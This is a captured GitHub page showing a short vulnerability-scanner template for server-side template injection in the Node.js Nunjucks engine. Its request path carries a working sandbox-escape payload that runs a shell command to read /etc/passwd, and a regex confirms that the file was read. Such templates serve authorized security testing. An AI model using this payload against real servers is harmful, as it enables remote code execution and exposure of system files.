 https://github.com/ping-0day/templates/blob/main/node-nunjucks-ssti.yaml
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard - PenTest.... Template Injection Ta...
ons Resources Open Source Enterprise Pricing
tes Public
Pull requests Actions Projects Security Insights
templates / node-nunjucks-ssti.yaml
ping-0day first commit
Code Blame 23 lines (20 loc) · 707 Bytes
.yaml
workflow....
ml
1 id: node-nunjucks-ssti
2
3 info:
4 name: Node Nunjucks SSTI
5 description: Nunjucks is a template engine for by Jinja2 used to develop web applications on Node.js web frameworks as Express or Connect.
6 reference: https://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine
7 author: geeknik
8 severity: high
9 tags: node,nunjucks,ssti
10
11 requests:
12 - method: GET
13 path:
14 - "{{BaseURL}}/page?name={{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}"
15
16 matchers-condition: and
17 matchers:
18 - type: regex
19 regex:
20 - "root:[x*]:0:0:"
21 - type: status
22 status:
23 - 200